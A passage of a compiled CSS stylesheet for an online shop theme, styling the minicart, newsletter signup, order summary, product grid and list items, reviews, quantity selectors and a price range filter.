    .minicart-product__price .price__value {
      display: block;
      font-size: 14px; }
      @media all and (min-width: 768px) {
        .minicart-product__price .price__value {
          text-align: right; } }
      .minicart-product__price .price__value--old {
        font-size: 12px; }
        @media all and (min-width: 768px) {
          .minicart-product__price .price__value--old {
            margin: 0; } }
  .minicart-product__bottom {
    display: flex;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .minicart-product__bottom {
        flex-direction: row;
        justify-content: space-between; } }
  .minicart-product__actions {
    display: flex; }
  .minicart-product__field {
    max-width: 56px; }
  .minicart-product__qty {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__qty {
        margin: 0; } }
  .minicart-product__name-wrapper {
    display: flex;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .minicart-product__name-wrapper {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start; } }
  .minicart-product__update {
    max-height: 48px;
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .minicart-product__update {
        padding: 0 32px; } }

.more-info {
  pointer-events: all;
  margin: 0 0 8px; }
  .more-info[aria-hidden="true"] {
    display: none;
    opacity: 0; }
  .more-info__trigger {
    background: transparent;
    justify-content: flex-start;
    padding: 0; }
    .more-info__trigger .button__text {
      margin: 0;
      color: #1a1b1d;
      font-size: 16px;
      font-weight: 500;
      text-decoration: underline;
      text-transform: none; }
    .more-info__trigger .button__icon {
      fill: #6e7577;
      margin: 0 12px; }
  .more-info__content-wrapper {
    position: absolute;
    width: 100%;
    padding: 16px;
    background: #1a1b1d;
    z-index: 10; }
    .more-info__trigger[aria-expanded="true"] + .more-info__content-wrapper {
      display: block;
      opacity: 1; }
    .more-info__trigger[aria-expanded="false"] + .more-info__content-wrapper {
      display: none;
      opacity: 0; }
  .more-info__content {
    position: relative; }
  .more-info__close {
    position: absolute;
    top: -8px;
    right: -8px;
    background-color: transparent; }
    .more-info__close .icon {
      fill: #fff; }
  .more-info__heading {
    color: #fff;
    font-family: "Inter";
    font-weight: 700;
    text-transform: none; }
  .more-info__data {
    color: #fff; }
    .more-info__data p {
      color: #fff; }

.newsletter {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 32px 0; }
  @media all and (min-width: 768px) {
    .newsletter {
      flex-direction: row; } }
  .newsletter__heading {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .newsletter__heading {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1200px) {
      .newsletter__heading {
        margin: 0 96px 0 0; } }
  .newsletter__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    line-height: 48px;
    color: #1a1b1d; }
  .newsletter__subtitle {
    color: #6e7577;
    font-family: "Inter"; }
  .newsletter__controls {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .newsletter__controls {
        margin: 0 0 16px; } }
    @media all and (min-width: 1200px) {
      .newsletter__controls {
        max-width: 460px; } }
  .newsletter__button {
    min-width: 96px;
    padding: 0 16px;
    align-self: flex-start; }
  .newsletter__input {
    flex-grow: 1;
    margin: 0; }
  .newsletter__field {
    border-right: none; }
  .newsletter__agreements {
    max-width: 450px;
    margin: 0 0 0 8px; }
  .newsletter__form {
    flex-grow: 1; }
  .newsletter .checkbox__label {
    padding: 12px 0 12px 32px;
    color: #6e7577;
    font-family: "Inter";
    font-size: 12px;
    line-height: 1.33; }
    .newsletter .checkbox__label:after {
      background-color: #1a1b1d; }
    .newsletter .checkbox__label a {
      color: #1a1b1d;
      font-family: "Inter";
      line-height: 1.33; }
      .newsletter .checkbox__label a:hover, .newsletter .checkbox__label a.focus-visible {
        color: #81bfc4; }
  .newsletter .checkbox__icon {
    fill: #fff; }
  .newsletter .checkbox__text {
    color: #6e7577; }
  .newsletter .gdpr {
    margin: 0 0 0 8px; }

.order-summary {
  padding: 24px;
  background-color: #fbfbfb;
  margin: 0 0 48px; }
  .order-summary__title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__title-total {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__amount {
    margin: 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: none; }
  .order-summary__subtitle {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-transform: none;
    cursor: pointer; }
  .order-summary__list {
    margin: 0;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0;
    list-style: none; }
  .order-summary__list-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    min-height: 48px; }
    .order-summary__list-item--secondary {
      justify-content: flex-start; }
  .order-summary__label, .order-summary__value {
    font-size: 16px; }
  .order-summary__link {
    padding: 0;
    font-weight: 600; }
  .order-summary__divider {
    margin: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0; }
  .order-summary__list-column {
    display: flex;
    flex-direction: column; }
  .order-summary .active .shipping-estimation__title-icon {
    transform: rotate(180deg); }
  .order-summary__tab.active .order-summary__tab-icon {
    transform: rotate(180deg); }
  .order-summary__tab-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    cursor: pointer; }
  .order-summary__tab-text {
    font-weight: 600; }
  .order-summary__tab-icon {
    width: 14px;
    height: 14px;
    transition: all 0.3s ease-in-out; }
  .order-summary__products {
    display: block; }
  .order-summary__product-item {
    display: flex;
    padding: 24px 0;
    border-bottom: 1px solid #d8d8d8; }
  .order-summary__product-image {
    height: auto;
    width: 64px;
    max-width: 64px;
    margin-right: 8px; }
  .order-summary__product-info {
    display: flex;
    justify-content: space-between;
    width: 100%; }
  .order-summary__product-wrapper {
    width: 100%; }
  .order-summary__product-details {
    padding-right: 8px; }
  .order-summary__product-name {
    font-size: 14px;
    font-weight: 600; }
  .order-summary__product-qty {
    color: #6e7577; }
  .order-summary__product-price {
    font-size: 14px; }
  .order-summary__dropdown-list {
    background-color: #fbfbfb; }
    .order-summary__dropdown-list .dropdown-list__label {
      background-color: #fbfbfb; }

.product-grid-item {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 100%;
  border: 1px solid #f5f5f5;
  border-width: 0 0 1px 0;
  padding: 0; }
  .product-grid-item:hover .product-grid-item__image-wrapper:after, .product-grid-item:focus-within .product-grid-item__image-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-grid-item .product-grid-item__image-wrapper {
    position: relative; }
    .product-grid-item .product-grid-item__image-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item {
      margin: 0 8px 16px 8px;
      width: calc(50% - 16px - 1px); } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .product-grid-item {
      width: calc(100% / 3 - 16px - 1px); } }
  .product-grid-item:not(:root:root) {
    display: block; }
  .product-grid-item--wishlist .quantity-update__input {
    width: 72px;
    height: 48px;
    border-width: 1px; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__input {
        border-width: 1px 0;
        width: 60px; } }
  .product-grid-item--wishlist .quantity-update__button {
    width: 48px;
    height: 48px;
    display: none; }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .quantity-update__button {
        display: flex; } }
  .product-grid-item--wishlist .product-grid-item__primary-action {
    width: 100%;
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__primary-action {
        margin: 16px 0 0 0; } }
    .product-grid-item--wishlist .product-grid-item__primary-action .button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button, .product-grid-item--wishlist .product-grid-item__primary-action .slider__link--button-secondary {
      width: 100%;
      padding: 0 24px; }
  .product-grid-item--wishlist .product-grid-item__secondary-action {
    display: flex;
    justify-content: space-around;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 80px);
        align-items: flex-end; } }
    @media all and (min-width: 1200px) {
      .product-grid-item--wishlist .product-grid-item__secondary-action {
        width: calc(100% - 156px); } }
  .product-grid-item--slider-item .product-grid-item__link {
    flex: 0; }
  .product-grid-item--slider-item .product-grid-item__details {
    flex: 1; }
  .product-grid-item--slider-item .product-grid-item__details-bottom {
    margin-top: auto; }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .product-grid-item--slider-item {
      display: block;
      width: 100%; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
  .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
    width: 100%; }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .product-grid-item--slider-item .product-grid-item__image-wrapper .image, .product-grid-item--slider-item .product-grid-item__image-wrapper img,
      .product-grid-item--slider-item .product-grid-item__image-wrapper picture {
        width: auto; } }
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyload,
  .product-grid-item--slider-item .product-grid-item__image-wrapper .lazyloading {
    width: 100%; }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__price--full-width {
      width: 100%; } }
  @media all and (min-width: 768px) {
    .product-grid-item--slider-item .product-grid-item__actions--zero-width {
      width: 0; } }
  .product-grid-item__badges {
    top: 16px;
    left: 0;
    z-index: 1; }
  .product-grid-item__link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    flex: 1 1 auto;
    align-items: center;
    align-self: stretch; }
    .product-grid-item__link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-grid-item__image-wrapper {
    position: relative;
    transition: all 0.3s ease-in-out;
    width: 100%; }
    .product-grid-item__image-wrapper .image, .product-grid-item__image-wrapper img,
    .product-grid-item__image-wrapper picture {
      margin: 0 auto;
      width: auto;
      height: auto;
      transition: all 0.3s ease-in-out; }
    .product-grid-item__image-wrapper .lazyload,
    .product-grid-item__image-wrapper .lazyloaded,
    .product-grid-item__image-wrapper .lazyloading {
      width: 100%;
      height: auto; }
  .product-grid-item__name {
    min-height: 65px;
    margin: 0 0 8px;
    font-weight: 500;
    font-size: 14px;
    text-transform: none; }
    @media all and (min-width: 480px) {
      .product-grid-item__name {
        min-height: 45px; } }
    @media all and (min-width: 768px) {
      .product-grid-item__name {
        font-size: 16px; } }
    @media all and (min-width: 1024px) {
      .product-grid-item__name {
        width: 100%; } }
  .product-grid-item__name-link {
    display: block;
    color: #1a1b1d;
    text-decoration: none;
    line-height: 1.5; }
    .product-grid-item__name-link:hover {
      text-decoration: none;
      color: #1a1b1d; }
  .product-grid-item__rating {
    margin-bottom: 8px;
    height: 16px; }
    .product-grid-item__rating .review__amount,
    .product-grid-item__rating .review__summary-add {
      display: none; }
  .product-grid-item__price {
    width: 100%;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    min-height: 44px; }
    @media all and (min-width: 768px) {
      .product-grid-item__price {
        width: 50%; } }
    .product-grid-item__price .price-label {
      font-weight: 500; }
    .product-grid-item__price .price__value:not(.price__value--between) {
      display: flex;
      flex-flow: column nowrap;
      justify-content: center;
      white-space: nowrap; }
  .product-grid-item__details {
    padding: 0 8px;
    margin: 8px 0 16px;
    flex-grow: 0;
    display: flex;
    flex-flow: column nowrap;
    justify-content: flex-end;
    border: 1px solid #d8d8d8;
    border-width: 0; }
    @media all and (min-width: 1200px) {
      .product-grid-item__details {
        padding: 0 24px; } }
  .product-grid-item__details-bottom {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between; }
  .product-grid-item__actions {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__actions {
        width: 50%; } }
    .product-grid-item__actions .tocompare {
      display: none; }
    .product-grid-item__actions--ee {
      justify-content: space-between;
      width: 100%; }
      .product-grid-item__actions--ee.product-grid-item__actions--slider .dropdown-list__content {
        bottom: 100%;
        top: auto; }
      .product-grid-item__actions--ee .tocart {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .product-grid-item__secondary-action {
        display: flex;
        align-items: center; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button, .product-grid-item__actions--ee .product-grid-item__secondary-action .slider__link--button-secondary {
          justify-content: center;
          order: 1; }
          .product-grid-item__actions--ee .product-grid-item__secondary-action .button__text {
            display: none; }
        .product-grid-item__actions--ee .product-grid-item__secondary-action .block-requisition-list {
          margin: 0 8px 0 0;
          order: 3; }
      .product-grid-item__actions--ee .button--wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__update-wishlist {
        display: none; }
      .product-grid-item__actions--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px;
        order: 2; }
      .product-grid-item__actions--ee .dropdown-list__content {
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-grid-item__actions--ee .dropdown-list__content {
            width: 210px; } }
      .product-grid-item__actions--ee .dropdown-list__icon {
        display: none; }
      .product-grid-item__actions--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-grid-item__actions--ee .dropdown-list__item {
        position: relative; }
  .product-grid-item__primary-action {
    margin: 0 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-grid-item__primary-action .button--add-to {
        padding: 0 8px; }
        .product-grid-item__primary-action .button--add-to:after {
          content: url("../images/icons/plus-light.svg"); }
        .product-grid-item__primary-action .button--add-to .button__icon {
          display: block; }
        .product-grid-item__primary-action .button--add-to .button__text {
          display: none; } }
  .product-grid-item__wishlist-action {
    margin: 8px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-action {
        display: flex;
        flex-flow: row wrap; } }
  .product-grid-item__wishlist-comment {
    width: 100%;
    margin: 0 0 8px 0; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-comment {
        margin: 0 0 16px 0; } }
  .product-grid-item__wishlist-qty {
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-grid-item__wishlist-qty {
        flex-direction: column;
        align-items: flex-start;
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .product-grid-item__wishlist-qty {
        width: 156px; } }
  .product-grid-item .add-to-wishlist {
    position: absolute;
    top: 0;
    right: 0;
    background: transparent; }
    .product-grid-item .add-to-wishlist:before {
      display: none; }
    .product-grid-item .add-to-wishlist.button--icon-filled .icon {
      fill: #1a1b1d; }
    .product-grid-item .add-to-wishlist.button--icon-filled:after {
      display: block;
      background-position: 0 100%; }
  .product-grid-item .button--tocompare {
    background-color: #fbfbfb; }

.product-list-item {
  position: relative;
  display: flex;
  align-items: stretch;
  border-style: solid;
  border-width: 0 0 1px 0;
  border-color: #d8d8d8;
  padding: 24px 0 16px; }
  .product-list-item:hover .product-list-item__image-link .lazyload-wrapper:after, .product-list-item:focus-within .product-list-item__image-link .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .product-list-item .product-list-item__image-link .lazyload-wrapper {
    position: relative; }
    .product-list-item .product-list-item__image-link .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .product-list-item {
      padding: 24px 0; } }
  .product-list-item__image {
    transition: all 0.3s ease-in-out; }
    .product-list-item__image .image, .product-list-item__image img,
    .product-list-item__image picture {
      transition: all 0.3s ease-in-out; }
  .product-list-item__image-link {
    position: relative;
    display: flex;
    flex-flow: column nowrap;
    align-items: center;
    width: 80px;
    margin: 0 8px 0 0;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__image-link {
        margin: 0 16px 0 0;
        flex-basis: 160px;
        min-width: 160px; } }
    @media all and (min-width: 1200px) {
      .product-list-item__image-link {
        margin: 0 64px 0 0; } }
    .product-list-item__image-link:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .product-list-item__badges {
    z-index: 1;
    left: 0;
    bottom: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item__badges {
        top: 16px;
        bottom: 32px; } }
  .product-list-item__main {
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: calc(100% - 80px - 8px);
    max-width: calc(100% - 80px - 8px); }
    @media all and (min-width: 768px) {
      .product-list-item__main {
        display: flex;
        flex-basis: calc(100% - 160px - 16px);
        max-width: calc(100% - 160px - 16px); } }
  .product-list-item__details {
    display: flex;
    align-items: flex-start;
    flex-direction: column; }
    @media all and (min-width: 768px) {
      .product-list-item__details {
        flex-grow: 1;
        flex-shrink: 1; } }
  .product-list-item__name {
    margin: 4px 0;
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .product-list-item__name {
        margin: 8px 0 4px;
        font-size: 16px; } }
  .product-list-item__name-link {
    display: block;
    text-decoration: none;
    text-transform: none; }
    .product-list-item__name-link:hover {
      color: #1a1b1d;
      text-decoration: none; }
  .product-list-item__sku {
    font-size: 10px;
    color: #6e7577;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .product-list-item__sku {
        font-size: 14px; } }
  .product-list-item__description {
    color: #6e7577;
    font-size: 10px;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .product-list-item__description {
        font-size: 14px; } }
  .product-list-item__list {
    display: block;
    margin: 0;
    color: #6e7577;
    font-size: 10px; }
    @media all and (min-width: 768px) {
      .product-list-item__list {
        display: block;
        margin: 0;
        font-size: 14px; } }
    .product-list-item__list dl {
      color: #6e7577; }
    .product-list-item__list dt {
      position: relative;
      padding: 0 8px 8px 16px; }
  .product-list-item__actions {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    align-items: center; }
    @media all and (min-width: 768px) {
      .product-list-item__actions {
        flex-grow: 1;
        justify-content: flex-end;
        align-items: flex-start; } }
  .product-list-item__actions-inner {
    width: 100%;
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-end; }
    .product-list-item__actions-inner .button--icon:not(.button--add-to) {
      margin: 0 4px 0 0; }
      @media all and (min-width: 768px) {
        .product-list-item__actions-inner .button--icon:not(.button--add-to) {
          margin: 0 8px 0 0; } }
    .product-list-item__actions-inner--ee {
      display: flex;
      align-items: center; }
      .product-list-item__actions-inner--ee .button--tocompare {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button--wishlist {
        background-color: #fbfbfb; }
      .product-list-item__actions-inner--ee .button, .product-list-item__actions-inner--ee .slider__link--button, .product-list-item__actions-inner--ee .slider__link--button-secondary {
        justify-content: center;
        order: 1; }
        .product-list-item__actions-inner--ee .button__text {
          display: none; }
      .product-list-item__actions-inner--ee .product-list-item__add-to-action {
        flex-grow: 0;
        width: auto;
        order: 4; }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
          display: none; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__text, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__text {
              display: block; } }
        .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
          display: block; }
          @media all and (min-width: 1200px) {
            .product-list-item__actions-inner--ee .product-list-item__add-to-action .button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button .button__icon, .product-list-item__actions-inner--ee .product-list-item__add-to-action .slider__link--button-secondary .button__icon {
              display: none; } }
      .product-list-item__actions-inner--ee .block-requisition-list {
        order: 3; }
      .product-list-item__actions-inner--ee .product-view__update-wishlist {
        display: none; }
      .product-list-item__actions-inner--ee .product-view__multiwishlist {
        width: 48px;
        margin: 0 8px 0 0;
        order: 2; }
        .product-list-item__actions-inner--ee .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; }
      .product-list-item__actions-inner--ee .dropdown-list__content {
        top: auto;
        bottom: 100%;
        width: 180px; }
        @media all and (min-width: 768px) {
          .product-list-item__actions-inner--ee .dropdown-list__content {
            width: 210px; } }
      .product-list-item__actions-inner--ee .dropdown-list__icon {
        display: none; }
      .product-list-item__actions-inner--ee .dropdown-list__label {
        width: 48px;
        height: 48px; }
      .product-list-item__actions-inner--ee .dropdown-list__item {
        position: relative; }
  .product-list-item__price {
    width: 100%; }
    .product-list-item__price .price {
      display: flex;
      flex-flow: column nowrap; }
    @media all and (min-width: 768px) {
      .product-list-item__price {
        margin: 48px 0 0 0;
        text-align: right; }
        .product-list-item__price .price {
          align-items: flex-end; }
        .product-list-item__price .price__value {
          font-size: 24px; }
          .product-list-item__price .price__value--old {
            margin: 0;
            font-size: 18px; } }
  .product-list-item__add-to-action {
    flex-grow: 0;
    max-width: 250px; }
    @media all and (min-width: 1024px) {
      .product-list-item__add-to-action {
        min-width: 160px; } }
    .product-list-item__add-to-action .button--add-to {
      padding: 0 8px;
      padding: 8px; }
      .product-list-item__add-to-action .button--add-to:after {
        content: url("../images/icons/plus-light.svg"); }
      .product-list-item__add-to-action .button--add-to .button__icon {
        display: block; }
      .product-list-item__add-to-action .button--add-to .button__text {
        display: none; }
      @media all and (min-width: 768px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 8px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/plus-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: block; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: none; } }
      @media all and (min-width: 1200px) {
        .product-list-item__add-to-action .button--add-to {
          padding: 0 32px; }
          .product-list-item__add-to-action .button--add-to:after {
            content: url("../images/icons/shopping-cart-light.svg"); }
          .product-list-item__add-to-action .button--add-to .button__icon {
            display: none; }
          .product-list-item__add-to-action .button--add-to .button__text {
            display: block; } }
  .product-list-item__stock {
    display: none;
    width: 100%;
    justify-content: flex-start;
    padding: 0;
    text-transform: uppercase;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .product-list-item__stock {
        display: inline-flex;
        justify-content: flex-end; } }
    .product-list-item__stock:hover {
      text-decoration: underline; }
  .product-list-item .button--wishlist.button--icon-filled .icon {
    fill: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:after {
    display: block;
    background-position: 0 100%; }
  .product-list-item .button--wishlist.button--icon-filled:hover:before, .product-list-item .button--wishlist.button--icon-filled:active:before {
    background-color: #1a1b1d; }
  .product-list-item .button--wishlist.button--icon-filled:hover:after, .product-list-item .button--wishlist.button--icon-filled:active:after {
    display: block;
    background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
  .product-list-item .button--wishlist.button--icon-filled:hover .icon, .product-list-item .button--wishlist.button--icon-filled:active .icon {
    fill: #fff; }
  .product-list-item__rating .review__amount,
  .product-list-item__rating .review__summary-add {
    display: none; }
  .product-list-item .swatch__container--catalog .loader__icon {
    margin: 0 40px 0 0; }
  .product-list-item .swatch__wrapper {
    justify-content: flex-start;
    margin-left: -8px; }
    @media all and (min-width: 768px) {
      .product-list-item .swatch__wrapper {
        justify-content: flex-end;
        margin-left: 0; } }

.product-review__action {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 48px 0; }
  .product-review__action .review__summary-handle {
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-handle {
        flex-wrap: nowrap;
        justify-content: flex-start;
        width: 100%;
        max-width: none; } }
    .product-review__action .review__summary-handle .review__rating {
      margin-bottom: 0; }
  .product-review__action .review__summary-add {
    text-align: left;
    flex-grow: 0; }
    @media all and (min-width: 768px) {
      .product-review__action .review__summary-add {
        flex-basis: auto; } }
    .product-review__action .review__summary-add:focus {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }

.product-review__write-btn {
  white-space: nowrap; }

.product-review__reviews {
  padding: 32px 0; }
  .product-review__reviews .review {
    margin: 0 0 32px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }

.product-review .list__item:last-child .review, .product-review .dashboard-nav .nav.item:last-child .review, .dashboard-nav .product-review .nav.item:last-child .review {
  margin-bottom: 0; }

.quantity-update {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
  max-width: 100%;
  width: 100%;
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quantity-update {
      max-width: 182px; } }
  .quantity-update--active .quantity-update__input {
    border: 1px solid #1a1b1d; }
  @media all and (min-width: 768px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: none; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px; } }
  @media all and (min-width: 1600px) {
    .quantity-update--no-buttons-m .quantity-update__button {
      display: flex; }
    .quantity-update--no-buttons-m .quantity-update__input {
      border-width: 1px 0; } }
  .quantity-update__input {
    flex-grow: 1;
    order: 2;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0;
    border-radius: 0;
    width: 70px;
    height: 56px;
    color: #1a1b1d;
    font-size: 18px;
    text-align: center;
    -webkit-appearance: none;
            appearance: none; }
    @media all and (min-width: 768px) {
      .quantity-update__input {
        flex-grow: initial; } }
    .quantity-update__input.focus-visible {
      outline: none; }
    .quantity-update__input.mage-error {
      border-width: 1px; }
  .quantity-update .quantity-update__button {
    width: 56px;
    height: 56px;
    margin: 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px; }
    .quantity-update .quantity-update__button:focus {
      border-color: #d8d8d8; }
    .quantity-update .quantity-update__button--plus {
      border-left: 0;
      order: 3; }
    .quantity-update .quantity-update__button--minus {
      border-right: 0;
      order: 1; }
  .quantity-update__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .quantity-update input[type="number"]::-webkit-outer-spin-button,
  .quantity-update input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .quantity-update input[type="number"] {
    -moz-appearance: textfield; }
  .quantity-update div.mage-error {
    bottom: -24px;
    width: 250px;
    order: 4; }

.range-filter {
  padding: 16px 4px 0 0;
  overflow: hidden; }
  @media all and (min-width: 1024px) {
    .range-filter {
      padding: 16px 0 0 0; } }
  .range-filter__slider {
    margin: 0 0 40px 0; }
  .range-filter__inputs-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between; }
  .range-filter__dash {
    text-align: center;
    padding: 0 16px 0 8px; }
  .range-filter__suffix {
    padding: 0 8px; }
  .range-filter__label {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .range-filter__input {
    width: auto;
    flex-grow: 1;
    margin: 0; }
  .range-filter__button {
    width: calc(100% - 4px); }
    @media all and (min-width: 1024px) {
      .range-filter__button {
        width: 100%; } }

.noUi-connect {
  background-color: #1a1b1d;
  border-radius: 0; }

.noUi-tooltip {
  display: none; }

.noUi-target {
  background-color: #d8d8d8;
  box-shadow: none;
  border: none;
  border-radius: 0;
  height: 4px; }

.noUi-handle:hover {
  cursor: pointer; }

.noUi-horizontal .noUi-handle {
  border-radius: 50%;
  background-color: #fff;
  width: 24px;
  height: 24px;
  border: 1px solid #6e7577;
  box-shadow: none;
  top: -10px; }
  .noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
    display: none; }
  .noUi-horizontal .noUi-handle.focus-visible .noUi-tooltip {
    display: block; }

.noUi-extended {
  padding-right: 24px; }

.noUi-extended .noUi-handle {
  right: -24px; }

.recently-viewed {
  position: relative;
  max-width: 1328px;
  margin: 0 auto; }
  .recently-viewed--sidebar .slider__slides {
    flex-wrap: wrap; }

.review {
  width: 100%; }
  @media all and (min-width: 768px) {
    .review {
      display: flex;
      flex-flow: row nowrap; } }
  .review--add {
    padding: 40px 0 0;
    margin: 0 0 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .review--add {
        display: block; } }
  .review--summary {
    width: auto; }
    .review--summary .rating {
      margin: 0 8px 0 0;
      padding: 0; }
  .review__details {
    max-width: calc(100% - 48px);
    flex-basis: calc(100% - 48px);
    padding: 0 0 0 16px; }
  .review__image {
    max-width: 48px;
    flex-basis: 48px; }
    .review__image .image, .review__image img,
    .review__image picture {
      max-width: 48px;
      width: 48px;
      height: auto;
      border-radius: 50%; }
  .review__rating-legend {
    color: #6e7577; }
  .review__wrapper {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    height: 48px;
    margin: 16px 0; }
  .review__title {
    font-weight: 700;
    text-transform: capitalize;
    font-family: "Inter"; }
  .review__title-product {
    display: block;
    margin: 8px 0;
    text-transform: capitalize; }
  .review__author-name {
    font-weight: 700;
    text-transform: capitalize;
